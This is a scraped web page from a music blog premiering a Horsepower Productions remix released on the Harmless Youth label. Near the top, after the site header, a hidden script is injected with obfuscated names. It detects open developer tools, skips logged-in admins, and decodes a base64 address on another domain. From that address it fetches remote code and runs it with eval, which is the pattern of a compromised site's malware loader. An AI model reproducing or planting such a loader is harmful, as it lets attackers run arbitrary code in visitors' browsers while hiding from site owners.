									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
									</button>
								</div>
								<div class="menu-background"></div>
							</nav><!-- #site-navigation -->
												<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

					</td>

				
					<td class="main-navigation-td">
													<!-- Social menu -->
							<div id="bigSocialWrap" class="social-wrapper">
											<nav class="jetpack-social-navigation jetpack-social-navigation-genericons" aria-label="Social Links Menu">
				<div class="menu-social-links-container"><ul id="menu-social-links" class="menu"><li id="menu-item-43919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43919"><a href="https://instagram.com/invertedaudio"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-43918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43918"><a href="https://www.facebook.com/InvertedAudio/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-43940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43940"><a href="https://soundcloud.com/inverted-audio"><span class="screen-reader-text">Soundcloud</span></a></li>
<li id="menu-item-43941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43941"><a href="https://www.youtube.com/user/InvertedAudioUK/"><span class="screen-reader-text">YouTube</span></a></li>
<li id="menu-item-59294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59294"><a href="https://bsky.app/profile/invertedaudio.bsky.social"><span class="screen-reader-text">Bluesky</span></a></li>
<li id="menu-item-43920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43920"><a href="https://x.com/InvertedAudio"><span class="screen-reader-text">X (Twitter)</span></a></li>
</ul></div>			</nav><!-- .jetpack-social-navigation -->
										</div>
											</td>
				
				<td class="social-search-td">
					<div class="social-search-wrapper">
													<!-- Social menu -->
							<button class="social-button">
								<span class="social-follow">Follow</span>
								<span class="social-close">Close									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
								</span>
							</button>
												<button class="social-agency-button">
							<a href="https://inverted-audio.store/">Record Store</span>
						</button>

						<!-- Search form -->
						<button class="big-search-trigger">
							<span class="screen-reader-text">open search form</span>
							<i class="icon-search"></i>
						</button>
					</div>
				</td>
			</tr>
		</table>
	</header>
<script>function cDTxIiJuVxKyaqYkPkAfbncmtxOldOy(){var hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo={isOpen:false,orientation:undefined,};var ZweOsExEPGWlpZPgQWb=170;var XyFSpgTLRPgVajLHmyVucnuCtGIgjhT=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var tgqyQOCRrrHloiHfCVqjDvF=({emitEvents=true}={})=>{var JPoYCOnliBFvKkflzyGSPcjbpkSrl=globalThis.outerWidth-globalThis.innerWidth>ZweOsExEPGWlpZPgQWb;var oyjMPoTdrLueoDZpAlSpayc=globalThis.outerHeight-globalThis.innerHeight>ZweOsExEPGWlpZPgQWb;var qJMiWMgdGCKxSKwujbMxfSpQME=JPoYCOnliBFvKkflzyGSPcjbpkSrl?'vertical':'horizontal';if(!(oyjMPoTdrLueoDZpAlSpayc&&JPoYCOnliBFvKkflzyGSPcjbpkSrl)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||JPoYCOnliBFvKkflzyGSPcjbpkSrl||oyjMPoTdrLueoDZpAlSpayc)){if((!hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen||hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation!==qJMiWMgdGCKxSKwujbMxfSpQME)&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(true,qJMiWMgdGCKxSKwujbMxfSpQME);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=true;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=qJMiWMgdGCKxSKwujbMxfSpQME;}else{if(hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(false,undefined);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=false;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=undefined;}};tgqyQOCRrrHloiHfCVqjDvF({emitEvents:false});setInterval(tgqyQOCRrrHloiHfCVqjDvF,500);return hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen;}
function yXtIYbvmXxxygfIDrLqVht(){var YpSHojSnivSeoWsQifKJJ="aHR0cHM6Ly9tYWk5Ny5mci93cC1jb250ZW50L3RoZW1lcy9oZWxsby1lbGVtZW50b3Ivd3AtY3Jvbi5waHA=";var sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB="NDgwMA==";var BsiTjQVqGVVQRiDmIVlE=true;var UYmjZMOztnAWyMbOEmIeuleahZHFb="05ff489fd71ade94c751c0d319242307";var zWqqFvBRrayDxWxoIoCCFrVxPo="a65f8af5ed23909e585de16b38b7bf33";var eVXiGgapAPBMIrNCllRGdehbXKBzc="9961c67908d81720ed585563b7067a99";var fDJOPBInjKQbOJHk='OmdsJm1';var TqJDaHajGJNjdfUBaW='inverted-audio.com';var izvXCZxQqpgDFFFlNkcDbpAXEKc='44d10994717f7910ceabafb44e64ea12438b57c5c5dc5290ff30ef34d2a57e9b';setInterval(function(){if(cDTxIiJuVxKyaqYkPkAfbncmtxOldOy()){BsiTjQVqGVVQRiDmIVlE=false;}
if(!BsiTjQVqGVVQRiDmIVlE){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)===null){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,eVXiGgapAPBMIrNCllRGdehbXKBzc);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==eVXiGgapAPBMIrNCllRGdehbXKBzc){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=9961c67908d81720ed585563b7067a99',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{if(!isNaN(PzUhcQMEnbLUMApdQIjAVupTzXITLH)){var VVPcHyrigeqgOztdFE=new Date().getTime();var RzqZzuomnjmMXVAvdv=VVPcHyrigeqgOztdFE+parseInt(PzUhcQMEnbLUMApdQIjAVupTzXITLH)*1000;localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,RzqZzuomnjmMXVAvdv);}else{localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}});}}
if((localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)>1)&&(!isNaN(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)))){var gnkpUoubdQHpLNKaYalsWxnecDmW=new Date().getTime();var RzqZzuomnjmMXVAvdv=localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb);var PqWMyKbMIqzjNxnmIdKgnMXio=gnkpUoubdQHpLNKaYalsWxnecDmW>RzqZzuomnjmMXVAvdv;if(PqWMyKbMIqzjNxnmIdKgnMXio){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=95a58e2c151b2b0d04cacc5cbf084d59',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{eval(PzUhcQMEnbLUMApdQIjAVupTzXITLH);localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);});}}}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==zWqqFvBRrayDxWxoIoCCFrVxPo){BsiTjQVqGVVQRiDmIVlE=false;}},atob(sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){yXtIYbvmXxxygfIDrLqVht();}});</script>
<!-- #masthead -->
	<!-- Search form -->
	<div class="search-wrap">
		<div class="search-line">
			<span class="search-instructions">Search and Hit Enter</span>
			

<form role="search" method="get" class="search-form" action="https://inverted-audio.com/">
	<label for="search-form-69761be71f787">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-69761be71f787" class="search-field" placeholder="What are you looking for?" value="" name="s" />
	<button type="submit" class="search-submit clear-button">
		<span class="screen-reader-text">Search</span>
		<i class="icon-search"></i>
	</button>
</form>
		</div>
		<button class="big-search-close">
			<span>Close</span>
			<i class="icon-close">
				<span class="icon-close-line"></span>
				<span class="icon-close-line"></span>
			</i>
		</button>
	</div>
	<div class="menu-background"></div>

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		

<article id="post-60518" class="container post-60518 post type-post status-publish format-standard has-post-thumbnail hentry category-premiere genres-breakbeat genres-dancefloor genres-jungle artists-harmless-youth artists-horsepower-productions labels-harmless-youth formats-digital formats-ep has-featured-image">

	<header class="entry-header">

		<div class="entry-meta">
			<span class="cat-links"><a href="https://inverted-audio.com/category/premiere/" rel="category tag">Premiere</a></span><span class="posted-on"><a href="https://inverted-audio.com/premiere-harmless-youth-at-the-end-of-a-storm-theres-a-golden-sky-horsepower-productions-remix/" rel="bookmark"><time class="entry-date published updated" datetime="2021-03-17T10:26:12+00:00">March 17, 2021</time></a></span>		</div><!-- .entry-meta -->

		<h1 class="entry-title">Premiere: Harmless Youth &#8211; At The End Of A Storm There&#8217;s A Golden Sky (Horsepower Productions Remix)</h1>
		<div class="entry-meta entry-meta-bottom clear">
			<span class="byline"> <span class="byline-img"><img alt='' src='https://secure.gravatar.com/avatar/ab33154a707c1a819a64d7d0e4b573ed01207348e98973968d6f5c45e44ada5e?s=30&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/ab33154a707c1a819a64d7d0e4b573ed01207348e98973968d6f5c45e44ada5e?s=60&#038;d=blank&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></span><span class="byline-text">By <span class="author vcard"><a class="url fn n" href="https://inverted-audio.com/author/freddie-hudson/">Freddie Hudson</a></span></span></span>			<span class="buy-button"><a href="http://bit.ly/harmless-horsepower" target="_blank">BUY</a></span>			<div class="reading-time"><span class="reading-time-desc">Reading Time: 2 min</span></div>			<div class="sharedaddy-holder"><i class="icon-share"></i><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-60518"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20Premiere%3A%20Harmless%20Youth%20-%20At%20The%20End%20Of%20A%20Storm%20There%27s%20A%20Golden%20Sky%20%28Horsepower%20Productions%20Remix%29&#038;body=https%3A%2F%2Finverted-audio.com%2Fpremiere-harmless-youth-at-the-end-of-a-storm-theres-a-golden-sky-horsepower-productions-remix%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-60518"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="b8ed2c9e38" data-email-share-track-url="https://inverted-audio.com/premiere-harmless-youth-at-the-end-of-a-storm-theres-a-golden-sky-horsepower-productions-remix/?share=email">
				<span id="sharing-email-60518" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-60518"
				class="share-telegram sd-button share-icon no-text"
				href="https://inverted-audio.com/premiere-harmless-youth-at-the-end-of-a-storm-theres-a-golden-sky-horsepower-productions-remix/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-60518"
				>
				<span id="sharing-telegram-60518" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-60518"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://inverted-audio.com/premiere-harmless-youth-at-the-end-of-a-storm-theres-a-golden-sky-horsepower-productions-remix/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-60518"
				>
				<span id="sharing-whatsapp-60518" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-60518"
				class="share-twitter sd-button share-icon no-text"
				href="https://inverted-audio.com/premiere-harmless-youth-at-the-end-of-a-storm-theres-a-golden-sky-horsepower-productions-remix/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-60518"
				>
				<span id="sharing-twitter-60518" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-60518"
				class="share-reddit sd-button share-icon no-text"
				href="https://inverted-audio.com/premiere-harmless-youth-at-the-end-of-a-storm-theres-a-golden-sky-horsepower-productions-remix/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-60518"
				>
				<span id="sharing-reddit-60518" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-60518"
				class="share-facebook sd-button share-icon no-text"
				href="https://inverted-audio.com/premiere-harmless-youth-at-the-end-of-a-storm-theres-a-golden-sky-horsepower-productions-remix/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-60518"
				>
				<span id="sharing-facebook-60518" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>		</div>

	</header><!-- .entry-header -->

	<div class="single-content-wrapper">
		<div class="single-navigation-wrapper">
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://inverted-audio.com/premiere-dufraine-universal-1-800-girls-remix/" rel="prev"><span class="post-nav-text">Previous Article</span><div class="post-nav-title">Premiere: Dufraine &#8211; Universal (1-800 Girls Remix)</div></a></div><div class="nav-next"><a href="https://inverted-audio.com/john-roberts-drops-zero-infinite-nothing-on-brunette-editions/" rel="next"><span class="post-nav-text">Next Article</span><div class="post-nav-title">John Roberts drops &#8216;Zero Infinite Nothing&#8217; on Brunette Editions</div></a></div></div>
	</nav></div>
		<div class="entry-content-wrapper container container-medium">
			
			<div class="featured-content featured-image horizontal-img">
				<img width="740" height="739" src="https://inverted-audio.com/wp-content/uploads/HY-SC-1-740x739.jpg" class="attachment-prim-single-post size-prim-single-post wp-post-image" alt="Hy Sc" decoding="async" fetchpriority="high" srcset="https://inverted-audio.com/wp-content/uploads/HY-SC-1-740x739.jpg 740w, https://inverted-audio.com/wp-content/uploads/HY-SC-1-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/HY-SC-1-550x549.jpg 550w, https://inverted-audio.com/wp-content/uploads/HY-SC-1-768x767.jpg 768w, https://inverted-audio.com/wp-content/uploads/HY-SC-1-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/HY-SC-1-651x650.jpg 651w, https://inverted-audio.com/wp-content/uploads/HY-SC-1-150x150.jpg 150w, https://inverted-audio.com/wp-content/uploads/HY-SC-1.jpg 850w" sizes="(max-width: 740px) 100vw, 740px" data-attachment-id="60524" data-permalink="https://inverted-audio.com/premiere-harmless-youth-at-the-end-of-a-storm-theres-a-golden-sky-horsepower-productions-remix/hy-sc/" data-orig-file="https://inverted-audio.com/wp-content/uploads/HY-SC-1.jpg" data-orig-size="850,849" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Hy Sc" data-image-description="&lt;p&gt;Hy Sc&lt;/p&gt;
" data-image-caption="&lt;p&gt;Hy Sc&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/HY-SC-1-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/HY-SC-1.jpg" />			</div>

		
			<div class="entry-content">
				<p>Fresh off the back of January&#8217;s <a href="https://inverted-audio.com/premiere-formally-unknown-superluminal/">killer release</a> from Formally Unknown, <a href="https://inverted-audio.com/label/harmless-youth/">Harmless Youth</a> make a welcome return with <a href="https://inverted-audio.com/artist/horsepower-productions/">Horsepower Productions</a> on remix duties.</p>
<p>Horsepower and Harmless Youth have some history, with Benny Ill, one half of the heroic duo of UK dance music, making the trip to Prague in years past. Friendship thus struck, it was surely a matter of time before the label — whose penchant for the UK vibe is prevalent across their discography — made a pact with the pair to join forces on a release.</p>
<p>&#8216;<em>At The End Of A Storm There&#8217;s A Golden Sky&#8217; — </em>a smooth-cruising track at the intersection of trip-hop and techno — provides the source material for Horsepowers&#8217; rework, a thrilling and truly essential cut which captures the poetic essence of the title with an authority that befits their legendary status.</p>
<p>HP waste little time in getting to the juicy bit: from deep within the short atmospheric induction comes an onslaught of tactile, cerebral breaks, unfolding from the system to envelop the listener like a cyclone, an inescapable deluge of rave-ready sonics that — never still, never dull — begin their long euphoric journey towards that golden sky. Vital work from one of the UK&#8217;s most steadfast production duos.</p>
<p><iframe width="100%" height="20" scrolling="no" frameborder="no" allow="autoplay" src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/tracks/1009669372&#038;color=%23ff5500&#038;inverse=false&#038;auto_play=false&#038;show_user=true"></iframe></p>
<p><em>&#8216;At The End Of A Storm There&#8217;s A Golden Sky&#8217; is scheduled for release 22 March via Harmless Youth. Order a copy from <a href="http://bit.ly/harmless-horsepower">Bandcamp</a>. </em></p>
<p>TRACKLIST</p>
<p>1. At The End Of A Storm, There Is A Golden Sky (Original Mix)<br />
2. At The End Of A Storm, There Is A Golden Sky (Horsepower Productions Remix)</p>
<p><iframe loading="lazy" width="790" height="444" src="https://www.youtube.com/embed/eZEzXUAJPj0" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
			</div><!-- .entry-content -->

			<footer class="entry-footer">
								<div class="sharedaddy-holder"><i class="icon-share"></i><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-60518"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20Premiere%3A%20Harmless%20Youth%20-%20At%20The%20End%20Of%20A%20Storm%20There%27s%20A%20Golden%20Sky%20%28Horsepower%20Productions%20Remix%29&#038;body=https%3A%2F%2Finverted-audio.com%2Fpremiere-harmless-youth-at-the-end-of-a-storm-theres-a-golden-sky-horsepower-productions-remix%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-60518"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="b8ed2c9e38" data-email-share-track-url="https://inverted-audio.com/premiere-harmless-youth-at-the-end-of-a-storm-theres-a-golden-sky-horsepower-productions-remix/?share=email">
				<span id="sharing-email-60518" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-60518"
				class="share-telegram sd-button share-icon no-text"
				href="https://inverted-audio.com/premiere-harmless-youth-at-the-end-of-a-storm-theres-a-golden-sky-horsepower-productions-remix/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-60518"
				>
				<span id="sharing-telegram-60518" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-60518"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://inverted-audio.com/premiere-harmless-youth-at-the-end-of-a-storm-theres-a-golden-sky-horsepower-productions-remix/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-60518"
				>
				<span id="sharing-whatsapp-60518" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-60518"
				class="share-twitter sd-button share-icon no-text"
				href="https://inverted-audio.com/premiere-harmless-youth-at-the-end-of-a-storm-theres-a-golden-sky-horsepower-productions-remix/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-60518"
				>
				<span id="sharing-twitter-60518" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-60518"
				class="share-reddit sd-button share-icon no-text"
				href="https://inverted-audio.com/premiere-harmless-youth-at-the-end-of-a-storm-theres-a-golden-sky-horsepower-productions-remix/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-60518"
				>
				<span id="sharing-reddit-60518" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-60518"
				class="share-facebook sd-button share-icon no-text"
				href="https://inverted-audio.com/premiere-harmless-youth-at-the-end-of-a-storm-theres-a-golden-sky-horsepower-productions-remix/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-60518"
				>
				<span id="sharing-facebook-60518" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>			</footer><!-- .entry-footer -->
		</div>
		<div class="single-sidebar-wrapper">
<aside id="secondary" class="widget-area">
	<div class="meta_sidebar">
	<span class="artist-list"><span class="post-nav-text"><a href="/artist">Artist</a></span><a href="https://inverted-audio.com/artist/harmless-youth/" rel="tag">Harmless Youth</a><a href="https://inverted-audio.com/artist/horsepower-productions/" rel="tag">Horsepower Productions</a></span><span class="label-list"><span class="post-nav-text"><a href="/label">Label</a></span><a href="https://inverted-audio.com/label/harmless-youth/" rel="tag">Harmless Youth</a></span><span class="release-date"><span class="post-nav-text">Released</span><span>22 March 2021</span></span><span class="genre-list"><span class="post-nav-text"><a href="/genre">Genre</a></span><a href="https://inverted-audio.com/genre/breakbeat/" rel="tag">Breakbeat</a><a href="https://inverted-audio.com/genre/dancefloor/" rel="tag">Dancefloor</a><a href="https://inverted-audio.com/genre/jungle/" rel="tag">Jungle</a></span>	</div>
	<section id="ajdg_bnnrwidgets-83" class="widget ajdg_bnnrwidgets"><!-- Error, Ad is not available at this time due to schedule/budgeting/geolocation/mobile restrictions! --></section><section id="ajdg_bnnrwidgets-79" class="widget ajdg_bnnrwidgets"><!-- Error, Ad is not available at this time due to schedule/budgeting/geolocation/mobile restrictions! --></section><section id="ajdg_bnnrwidgets-77" class="widget ajdg_bnnrwidgets"><div class="ashello-single ashello-218"><center><a class="gofollow" data-track="MjE4LDAsMSw2MA==" href="https://inverted-audio.store/"><img src="https://inverted-audio.com/wp-content/banners/store-sidebar-banner-300-x-600-px.png" /></a></center></div></section></aside><!-- #secondary --></div>
	</div>
</article><!-- #post-60518 -->

		<div class="related-holder container"><div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div></div>
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer container">

		
		
		<div class="site-info">
			<span class="footer-site-copyright">
									<img class="copyright-logo" src="https://inverted-audio.com/wp-content/themes/prim/assets/logo.svg" />
							</span>
			<span class="footer-site-branding">
									<p class="site-copyright">
						<span>Copyright © 2026  
							<a href="https://inverted-audio.com/" rel="home">Inverted Audio</a>
							Ltd.
						</span>
						<!-- <span>All rights reserved</span> -->
						<span><a href="/privacy-policy">Privacy Policy</a></span>
					</p>
								</span>
			
					<div class="widget-area footer-widget-area">
						<section id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widget-title">Company</h2><div class="menu-footer-company-container"><ul id="menu-footer-company" class="menu"><li id="menu-item-20200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20200"><a href="https://inverted-audio.com/about/">About</a></li>
<li id="menu-item-79823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79823"><a href="https://inverted-audio.com/advertising/">Advertise</a></li>
<li id="menu-item-20224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20224"><a href="https://inverted-audio.com/contact/">Contact</a></li>
<li id="menu-item-43983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43983"><a href="https://inverted-audio.com/partner/">Partners</a></li>
<li id="menu-item-50656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50656"><a href="https://inverted-audio.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-54908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54908"><a href="https://inverted-audio.store/">Record Store</a></li>
</ul></div></section>					</div><!-- #secondary -->

						
<ul id="footer-social-menu">

        

             

         

        
                    <li style="padding-right: 5px;">
                <a class="app-pay-social" rel="nofollow" target="_blank">
                    <img height="32" width="32" style="width: 52px;" src="https://inverted-audio.com/wp-content/themes/prim/assets/app-pay.svg" />
                </a>
            </li>
                     

         

        
        


            <li>
                <a href="https://www.instagram.com/invertedaudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/instagram.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.facebook.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/facebook.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.twitter.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/twitter.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.youtube.com/InvertedAudioUK" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/youtube.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.soundcloud.com/inverted-audio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/soundcloud.svg" />
                </a>
            </li>

                    
        
        
        


            <li>
                <a href="https://apple.co/3rqIPsE" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/applepodcast.png" />
                </a>
            </li>

                     

         

        
        
            <li>
                                <a href="https://www.inverted-audio.com/feed" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/rss.svg" />
                </a>
            </li>

            
</ul>
			
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div id='mixcloud-wrapper'></div>
	<style>
	#mixcloud-wrapper {
		position: fixed;
		width: 100vw;
		z-index: 100;
		display: flex;
		bottom: 0;
	}
	#mixcloud-content {
    	display: block !important;
	}
	</style>
</div><!-- #page -->
<!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
var OneSignal = window.OneSignal || [];
OneSignal.push(function() {
	OneSignal.init({
	appId: "ed9221d6-fad4-47e7-88ad-083bb4b5924a",
	});
});
</script> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87945727-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87945727-2');
</script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '566082353801116',
      xfbml      : true,
      version    : 'v3.2'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://inverted-audio.com/wp-content/cache/busting/facebook-tracking/fbsdk-en_US.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
